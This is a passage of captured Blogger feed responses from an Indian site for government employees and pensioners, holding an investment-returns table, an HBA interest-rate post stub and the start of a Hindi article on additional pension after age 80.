data-end=\"5360\" data-start=\"5357\" \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E📌 \u003Cstrong data-end=\"5385\" data-start=\"5368\"\u003EQuick Summary\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"_tableContainer_1rjym_1\"\u003E\u003Cdiv class=\"group _tableWrapper_1rjym_13 flex w-fit flex-col-reverse\" tabindex=\"-1\"\u003E\u003Ctable class=\"w-fit min-w-(--thread-content-width)\" data-end=\"5867\" data-start=\"5387\"\u003E\u003Cthead data-end=\"5451\" data-start=\"5387\"\u003E\u003Ctr data-end=\"5451\" data-start=\"5387\"\u003E\u003Cth data-col-size=\"sm\" data-end=\"5405\" data-start=\"5387\"\u003EInvestment Type\u003C\/th\u003E\u003Cth data-col-size=\"sm\" data-end=\"5418\" data-start=\"5405\"\u003ERisk Level\u003C\/th\u003E\u003Cth data-col-size=\"sm\" data-end=\"5438\" data-start=\"5418\"\u003EReturns (Approx.)\u003C\/th\u003E\u003Cth data-col-size=\"sm\" data-end=\"5451\" data-start=\"5438\"\u003EIdeal For\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody data-end=\"5867\" data-start=\"5521\"\u003E\u003Ctr data-end=\"5589\" data-start=\"5521\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5542\" data-start=\"5521\"\u003ESIP (Mutual Funds)\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5553\" data-start=\"5542\"\u003EModerate\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5562\" data-start=\"5553\"\u003E10–14%\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5589\" data-start=\"5562\"\u003ELong-term wealth growth\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"5650\" data-start=\"5590\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5596\" data-start=\"5590\"\u003EPPF\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5607\" data-start=\"5596\"\u003EVery Low\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5625\" data-start=\"5607\"\u003E7–8% (Tax-free)\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5650\" data-start=\"5625\"\u003ESafe \u0026amp; stable savings\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"5724\" data-start=\"5651\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5665\" data-start=\"5651\"\u003EReal Estate\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5676\" data-start=\"5665\"\u003EModerate\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5691\" data-start=\"5676\"\u003E8–12% + rent\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5724\" data-start=\"5691\"\u003EPassive income \u0026amp; capital gain\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"5799\" data-start=\"5725\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5745\" data-start=\"5725\"\u003EIndex Funds \/ ETF\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5756\" data-start=\"5745\"\u003EModerate\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5765\" data-start=\"5756\"\u003E10–12%\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5799\" data-start=\"5765\"\u003EMarket exposure with less risk\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"5867\" data-start=\"5800\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5821\" data-start=\"5800\"\u003EDigital Gold \/ ETF\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5827\" data-start=\"5821\"\u003ELow\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5834\" data-start=\"5827\"\u003E7–9%\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5867\" data-start=\"5834\"\u003EInflation protection \u0026amp; safety\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/6370445234334065987\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2025\/10\/Top-5-Smart-Investment-Ideas-for-2026.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/6370445234334065987"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/6370445234334065987"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2025\/10\/Top-5-Smart-Investment-Ideas-for-2026.html","title":"Top 5 Smart Investment Ideas for 2026"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/8jGcW4BaQSo\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.governmentstaff.in/feeds/posts/default/-/HBA?alt=json-in-script&callback=related_results_labels&max-results=5
body_size: 3646
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655"},"updated":{"$t":"2026-01-27T20:19:10.141+05:30"},"category":[{"term":"DA News"},{"term":"7th Pay Commission"},{"term":"OROP"},{"term":"Govt Jobs"},{"term":"defence Pensioners"},{"term":"civil pensioners"},{"term":"Railway Employees"},{"term":"CG Employees"},{"term":"Pensioners"},{"term":"Government Employees Info"},{"term":"Defence"},{"term":"Digital Life Certificate"},{"term":"7Th CPC"},{"term":"8th Pay Commission"},{"term":"Government Employees"},{"term":"gds"},{"term":"Defence Personnel"},{"term":"NPS to OPS"},{"term":"Pension Pay matrix"},{"term":"Pensioner"},{"term":"Pensioner News"},{"term":"Pensioner Portal"},{"term":"Politics"},{"term":"life certificate"},{"term":"Bonus"},{"term":"DA ARREAR"},{"term":"NPS"},{"term":"Pension"},{"term":"central government employees"},{"term":"CGHS"},{"term":"CSD"},{"term":"EX SERVICEMEN"},{"term":"Government Employee News"},{"term":"HRA"},{"term":"MACP"},{"term":"Armed Forces Personnel"},{"term":"EX-SERVICEMEN WELFARE SCHEMES"},{"term":"FAMILY PENSIONERS"},{"term":"Finance News"},{"term":"GRAMIN DAK SEVAK"},{"term":"Old pension to New pension"},{"term":"8th CPC"},{"term":"BIG BOSS 16"},{"term":"CAPF"},{"term":"Cricket"},{"term":"DOPT Orders"},{"term":"EPFO"},{"term":"Government Employees News"},{"term":"Govt Holidays"},{"term":"Indian Railway"},{"term":"Railway"},{"term":"Salary Hike"},{"term":"expected da"},{"term":"income tax"},{"term":"pension hike"},{"term":"Army New pension Policy"},{"term":"CEA"},{"term":"DA ARREAR CALCULATOR"},{"term":"ECHS"},{"term":"EPS-95"},{"term":"Election 2019"},{"term":"IRCTC"},{"term":"Indian Army"},{"term":"LEAVE RULE"},{"term":"Latest Govt Job notification 2024"},{"term":"MSP"},{"term":"OPS"},{"term":"OROP Table 2019"},{"term":"PCDA"},{"term":"Personal Finance"},{"term":"SBI"},{"term":"Share Market News"},{"term":"Small Savings Schemes"},{"term":"new pension table"},{"term":"AICPIN"},{"term":"Automobile"},{"term":"Best Investment Idea"},{"term":"Budget 2019"},{"term":"CRPF"},{"term":"Cabinet Decision"},{"term":"Cricket News"},{"term":"Cryptocurrency News"},{"term":"DSP ACCOUNT"},{"term":"Defence Jobs"},{"term":"Disability Pension"},{"term":"ELECTION RESULT"},{"term":"Fitness Health"},{"term":"GPF"},{"term":"Gratuity"},{"term":"ITI JOBS"},{"term":"ITR"},{"term":"Indian Navy"},{"term":"LTC"},{"term":"LTC 80 FARE LIST"},{"term":"Lok Sabha Election"},{"term":"Minimum Pay"},{"term":"OROP2"},{"term":"Pension Adalat"},{"term":"Retirement Plan"},{"term":"SALARY Calculator"},{"term":"SBI SALARY ACCOUNT"},{"term":"State Government Pensioner"},{"term":"UPSC"},{"term":"allowance"},{"term":"iaf"},{"term":"modi"},{"term":"ACP"},{"term":"AIRF"},{"term":"ASSAM RIFLE"},{"term":"Agnipath Scheme"},{"term":"Agniveer Yojnna"},{"term":"Amazon Deals"},{"term":"Amit Shah"},{"term":"Annual increment"},{"term":"Army Retirement Age"},{"term":"Article 370"},{"term":"BASIC PAY HIKE"},{"term":"BJP Candidate List 2019"},{"term":"BJP List"},{"term":"BOX OFFICE COLLECTION"},{"term":"BSF"},{"term":"Bank Jobs"},{"term":"Best Investment Idea 2025"},{"term":"Best Motivational Videos"},{"term":"Bike News"},{"term":"Budget"},{"term":"CAR FROM CSD"},{"term":"CBSE RESULT"},{"term":"CCL"},{"term":"CDS"},{"term":"CGDA"},{"term":"CH RH 2020"},{"term":"CILQ FOR ARMY"},{"term":"CPPC"},{"term":"CSD CAR PRICE LIST 2019"},{"term":"Chanakya Niti"},{"term":"Charter of Demands"},{"term":"Circular"},{"term":"DA 5th CPC"},{"term":"DA 6th CPC"},{"term":"DA Calculator"},{"term":"DDA"},{"term":"DOE"},{"term":"DR CALCULATOR"},{"term":"Dearness Allowance"},{"term":"Defence Pension"},{"term":"Delhi police Recruitment"},{"term":"EPS95 pensioners"},{"term":"EWS"},{"term":"Education"},{"term":"Election Duty Allowance"},{"term":"Entertainment"},{"term":"Exit Poll 2019"},{"term":"FMA"},{"term":"Fitment factor"},{"term":"GDS BONUS"},{"term":"Govt Schemes"},{"term":"Gratuity Calculator"},{"term":"HBA"},{"term":"HBL"},{"term":"HRA calculator"},{"term":"Holiday Homes"},{"term":"Home Loan"},{"term":"IPL 2024"},{"term":"Indian Air Force"},{"term":"Jeevan Praman"},{"term":"KV ADMISSION"},{"term":"LIC"},{"term":"Latest Bollywood News"},{"term":"Leave Encashment Calculator"},{"term":"Lok sabha election 2024"},{"term":"MATERNITY LEAVE"},{"term":"MOD"},{"term":"MONEY MARKET"},{"term":"Military Service Pay"},{"term":"NCJCM"},{"term":"NDA"},{"term":"NEW Defence Pension POLICY"},{"term":"NRC"},{"term":"National Education Policy"},{"term":"Notional Increment"},{"term":"OFFICE MEMORANDUM"},{"term":"Online Earning"},{"term":"PENSION ARREAR CALCULATOR"},{"term":"PENSION RULES"},{"term":"PF"},{"term":"PMKVY"},{"term":"PMSS"},{"term":"PPF"},{"term":"PPO"},{"term":"PRE-1953 PENSIONERS"},{"term":"PRE-2006"},{"term":"PROVIDENT FUND"},{"term":"Pay rules"},{"term":"Population Policy"},{"term":"Pre-2016 Pensioner"},{"term":"RAS"},{"term":"RBSE 10th Result"},{"term":"RETIREMENT AGE"},{"term":"RPSC"},{"term":"Railway jobs"},{"term":"Result"},{"term":"Retirement"},{"term":"Revised Pension Table"},{"term":"SALARY CUT"},{"term":"SPARSH"},{"term":"SSC"},{"term":"Sainik School"},{"term":"Saving"},{"term":"Sports News"},{"term":"State Government Employees"},{"term":"Strike"},{"term":"Surgical Strike"},{"term":"TA"},{"term":"TPT"},{"term":"TRAVELLING ALLOWANCE"},{"term":"Technology"},{"term":"Train"},{"term":"UAN"},{"term":"UMANG"},{"term":"army pension cut"},{"term":"bank Rules"},{"term":"bank employees"},{"term":"central government Pensioner"},{"term":"dependents card"},{"term":"ePPO"},{"term":"insurance"},{"term":"pension calculator"},{"term":"promotion"},{"term":"railways quota"}],"title":{"type":"text","$t":"Government Staff"},"subtitle":{"type":"html","$t":"Is Website par Apko sarkari karmchariyon aur Pensioners se judi har jankari milegi. Saath hi apko Desh aur Dunia se judi taza khabaren bhi mil sakegi jinme Government Employee News, Pensioners News, Car News, Politics News, Latest Government Jobs,  Technology News, Automobile,  Life and Health news, Share Market News, Best investment ideas,  Personal Finance,  Defence Pensioners News,  DA News shamil hai."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/-\/HBA?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/search\/label\/HBA"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-5837396168717236485"},"published":{"$t":"2024-06-24T22:14:00.005+05:30"},"updated":{"$t":"2024-06-24T22:18:25.438+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Government Employees"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Govt Schemes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HBA"}],"title":{"type":"text","$t":"Interest Rate on House Building Advance (HBA) for Central Government Employees for 2024-25"},"content":{"type":"html","$t":"\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; mso-ansi-language: EN-IN; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: HI; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EInterest\nRate on House Building Advance (HBA) for Central Government Employees for 2024-25\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihyX0NNKfCOJMLvzvXm7lNmbB7QveMKiboeVwpJllt2LHkQ09e2k0cnsngavrVkVAZcuV_kzF5zmNwLp7axq2HIkaCWwO_T9kE-Zwhv9eGJcmG_09-5NG1hBTmIWLvKDibQThQRIvOF9tDgQe3XXEt837K3C51mvO480jRHaYTLwR6ne5Csq5Yb-BJCjg\/s4724\/hba.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Interest Rate on House Building Advance\" border=\"0\" data-original-height=\"2835\" data-original-width=\"4724\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihyX0NNKfCOJMLvzvXm7lNmbB7QveMKiboeVwpJllt2LHkQ09e2k0cnsngavrVkVAZcuV_kzF5zmNwLp7axq2HIkaCWwO_T9kE-Zwhv9eGJcmG_09-5NG1hBTmIWLvKDibQThQRIvOF9tDgQe3XXEt837K3C51mvO480jRHaYTLwR6ne5Csq5Yb-BJCjg\/w320-h192\/hba.png\" title=\"Interest Rate on House Building Advance\" width=\"320\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Ca href=\"http:\/\/www.governmentstaff.in\/2024\/06\/Interest-Rate-on-House-Building-Advance.html#more\"\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/5837396168717236485\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/06\/Interest-Rate-on-House-Building-Advance.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/5837396168717236485"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/5837396168717236485"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/06\/Interest-Rate-on-House-Building-Advance.html","title":"Interest Rate on House Building Advance (HBA) for Central Government Employees for 2024-25"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihyX0NNKfCOJMLvzvXm7lNmbB7QveMKiboeVwpJllt2LHkQ09e2k0cnsngavrVkVAZcuV_kzF5zmNwLp7axq2HIkaCWwO_T9kE-Zwhv9eGJcmG_09-5NG1hBTmIWLvKDibQThQRIvOF9tDgQe3XXEt837K3C51mvO480jRHaYTLwR6ne5Csq5Yb-BJCjg\/s72-w320-h192-c\/hba.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.governmentstaff.in/feeds/posts/default?alt=json-in-script&start-index=1&max-results=1&callback=jQuery111005726045778251208_1769568518586&_=1769568518588
body_size: 6576
content:
// API callback
jQuery111005726045778251208_1769568518586({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655"},"updated":{"$t":"2026-01-27T20:19:10.141+05:30"},"category":[{"term":"DA News"},{"term":"7th Pay Commission"},{"term":"OROP"},{"term":"Govt Jobs"},{"term":"defence Pensioners"},{"term":"civil pensioners"},{"term":"Railway Employees"},{"term":"CG Employees"},{"term":"Pensioners"},{"term":"Government Employees Info"},{"term":"Defence"},{"term":"Digital Life Certificate"},{"term":"7Th CPC"},{"term":"8th Pay Commission"},{"term":"Government Employees"},{"term":"gds"},{"term":"Defence Personnel"},{"term":"NPS to OPS"},{"term":"Pension Pay matrix"},{"term":"Pensioner"},{"term":"Pensioner News"},{"term":"Pensioner Portal"},{"term":"Politics"},{"term":"life certificate"},{"term":"Bonus"},{"term":"DA ARREAR"},{"term":"NPS"},{"term":"Pension"},{"term":"central government employees"},{"term":"CGHS"},{"term":"CSD"},{"term":"EX SERVICEMEN"},{"term":"Government Employee News"},{"term":"HRA"},{"term":"MACP"},{"term":"Armed Forces Personnel"},{"term":"EX-SERVICEMEN WELFARE SCHEMES"},{"term":"FAMILY PENSIONERS"},{"term":"Finance News"},{"term":"GRAMIN DAK SEVAK"},{"term":"Old pension to New pension"},{"term":"8th CPC"},{"term":"BIG BOSS 16"},{"term":"CAPF"},{"term":"Cricket"},{"term":"DOPT Orders"},{"term":"EPFO"},{"term":"Government Employees News"},{"term":"Govt Holidays"},{"term":"Indian Railway"},{"term":"Railway"},{"term":"Salary Hike"},{"term":"expected da"},{"term":"income tax"},{"term":"pension hike"},{"term":"Army New pension Policy"},{"term":"CEA"},{"term":"DA ARREAR CALCULATOR"},{"term":"ECHS"},{"term":"EPS-95"},{"term":"Election 2019"},{"term":"IRCTC"},{"term":"Indian Army"},{"term":"LEAVE RULE"},{"term":"Latest Govt Job notification 2024"},{"term":"MSP"},{"term":"OPS"},{"term":"OROP Table 2019"},{"term":"PCDA"},{"term":"Personal Finance"},{"term":"SBI"},{"term":"Share Market News"},{"term":"Small Savings Schemes"},{"term":"new pension table"},{"term":"AICPIN"},{"term":"Automobile"},{"term":"Best Investment Idea"},{"term":"Budget 2019"},{"term":"CRPF"},{"term":"Cabinet Decision"},{"term":"Cricket News"},{"term":"Cryptocurrency News"},{"term":"DSP ACCOUNT"},{"term":"Defence Jobs"},{"term":"Disability Pension"},{"term":"ELECTION RESULT"},{"term":"Fitness Health"},{"term":"GPF"},{"term":"Gratuity"},{"term":"ITI JOBS"},{"term":"ITR"},{"term":"Indian Navy"},{"term":"LTC"},{"term":"LTC 80 FARE LIST"},{"term":"Lok Sabha Election"},{"term":"Minimum Pay"},{"term":"OROP2"},{"term":"Pension Adalat"},{"term":"Retirement Plan"},{"term":"SALARY Calculator"},{"term":"SBI SALARY ACCOUNT"},{"term":"State Government Pensioner"},{"term":"UPSC"},{"term":"allowance"},{"term":"iaf"},{"term":"modi"},{"term":"ACP"},{"term":"AIRF"},{"term":"ASSAM RIFLE"},{"term":"Agnipath Scheme"},{"term":"Agniveer Yojnna"},{"term":"Amazon Deals"},{"term":"Amit Shah"},{"term":"Annual increment"},{"term":"Army Retirement Age"},{"term":"Article 370"},{"term":"BASIC PAY HIKE"},{"term":"BJP Candidate List 2019"},{"term":"BJP List"},{"term":"BOX OFFICE COLLECTION"},{"term":"BSF"},{"term":"Bank Jobs"},{"term":"Best Investment Idea 2025"},{"term":"Best Motivational Videos"},{"term":"Bike News"},{"term":"Budget"},{"term":"CAR FROM CSD"},{"term":"CBSE RESULT"},{"term":"CCL"},{"term":"CDS"},{"term":"CGDA"},{"term":"CH RH 2020"},{"term":"CILQ FOR ARMY"},{"term":"CPPC"},{"term":"CSD CAR PRICE LIST 2019"},{"term":"Chanakya Niti"},{"term":"Charter of Demands"},{"term":"Circular"},{"term":"DA 5th CPC"},{"term":"DA 6th CPC"},{"term":"DA Calculator"},{"term":"DDA"},{"term":"DOE"},{"term":"DR CALCULATOR"},{"term":"Dearness Allowance"},{"term":"Defence Pension"},{"term":"Delhi police Recruitment"},{"term":"EPS95 pensioners"},{"term":"EWS"},{"term":"Education"},{"term":"Election Duty Allowance"},{"term":"Entertainment"},{"term":"Exit Poll 2019"},{"term":"FMA"},{"term":"Fitment factor"},{"term":"GDS BONUS"},{"term":"Govt Schemes"},{"term":"Gratuity Calculator"},{"term":"HBA"},{"term":"HBL"},{"term":"HRA calculator"},{"term":"Holiday Homes"},{"term":"Home Loan"},{"term":"IPL 2024"},{"term":"Indian Air Force"},{"term":"Jeevan Praman"},{"term":"KV ADMISSION"},{"term":"LIC"},{"term":"Latest Bollywood News"},{"term":"Leave Encashment Calculator"},{"term":"Lok sabha election 2024"},{"term":"MATERNITY LEAVE"},{"term":"MOD"},{"term":"MONEY MARKET"},{"term":"Military Service Pay"},{"term":"NCJCM"},{"term":"NDA"},{"term":"NEW Defence Pension POLICY"},{"term":"NRC"},{"term":"National Education Policy"},{"term":"Notional Increment"},{"term":"OFFICE MEMORANDUM"},{"term":"Online Earning"},{"term":"PENSION ARREAR CALCULATOR"},{"term":"PENSION RULES"},{"term":"PF"},{"term":"PMKVY"},{"term":"PMSS"},{"term":"PPF"},{"term":"PPO"},{"term":"PRE-1953 PENSIONERS"},{"term":"PRE-2006"},{"term":"PROVIDENT FUND"},{"term":"Pay rules"},{"term":"Population Policy"},{"term":"Pre-2016 Pensioner"},{"term":"RAS"},{"term":"RBSE 10th Result"},{"term":"RETIREMENT AGE"},{"term":"RPSC"},{"term":"Railway jobs"},{"term":"Result"},{"term":"Retirement"},{"term":"Revised Pension Table"},{"term":"SALARY CUT"},{"term":"SPARSH"},{"term":"SSC"},{"term":"Sainik School"},{"term":"Saving"},{"term":"Sports News"},{"term":"State Government Employees"},{"term":"Strike"},{"term":"Surgical Strike"},{"term":"TA"},{"term":"TPT"},{"term":"TRAVELLING ALLOWANCE"},{"term":"Technology"},{"term":"Train"},{"term":"UAN"},{"term":"UMANG"},{"term":"army pension cut"},{"term":"bank Rules"},{"term":"bank employees"},{"term":"central government Pensioner"},{"term":"dependents card"},{"term":"ePPO"},{"term":"insurance"},{"term":"pension calculator"},{"term":"promotion"},{"term":"railways quota"}],"title":{"type":"text","$t":"Government Staff"},"subtitle":{"type":"html","$t":"Is Website par Apko sarkari karmchariyon aur Pensioners se judi har jankari milegi. Saath hi apko Desh aur Dunia se judi taza khabaren bhi mil sakegi jinme Government Employee News, Pensioners News, Car News, Politics News, Latest Government Jobs,  Technology News, Automobile,  Life and Health news, Share Market News, Best investment ideas,  Personal Finance,  Defence Pensioners News,  DA News shamil hai."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"476"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-1135199526054176986"},"published":{"$t":"2026-01-27T20:19:00.001+05:30"},"updated":{"$t":"2026-01-27T20:19:10.081+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8th Pay Commission"}],"title":{"type":"text","$t":"80 साल के बाद पेंशन में कितनी बढ़ोतरी होती है? जानिए सरकार का आधिकारिक आदेश, additional pension after 80 years"},"content":{"type":"html","$t":"\u003Ch1 data-end=\"326\" data-start=\"249\"\u003E80 साल के बाद पेंशन में कितनी बढ़ोतरी होती है? जानिए सरकार का आधिकारिक आदेश\u003C\/h1\u003E\u003Ch2\u003E\n\u003Cp data-end=\"689\" data-start=\"328\"\u003Eकेंद्र सरकार के पेंशनर्स और फैमिली पेंशनर्स के लिए एक बेहद महत्वपूर्ण और राहत भरी जानकारी सामने आई है। \u003Cstrong data-end=\"519\" data-start=\"431\"\u003Eकार्मिक, लोक शिकायत एवं पेंशन मंत्रालय (Department of Pension \u0026amp; Pensioners’ Welfare)\u003C\/strong\u003E द्वारा जारी \u003Cstrong data-end=\"573\" data-start=\"532\"\u003Eऑफिस मेमोरेंडम दिनांक 30 अक्टूबर 2025\u003C\/strong\u003E में यह स्पष्ट किया गया है कि \u003Cstrong data-end=\"689\" data-start=\"603\"\u003E80 वर्ष की आयु पूरी करने के बाद पेंशन में अतिरिक्त बढ़ोतरी कैसे और कितनी दी जाएगी।\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"689\" data-start=\"328\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/uAVaEV9p-yw\" width=\"320\" youtube-src-id=\"uAVaEV9p-yw\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"689\" data-start=\"603\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"840\" data-start=\"691\"\u003Eयह आदेश \u003Cstrong data-end=\"747\" data-start=\"699\"\u003ECentral Civil Services (Pension) Rules, 2021\u003C\/strong\u003E के अंतर्गत आता है और सभी पात्र केंद्रीय 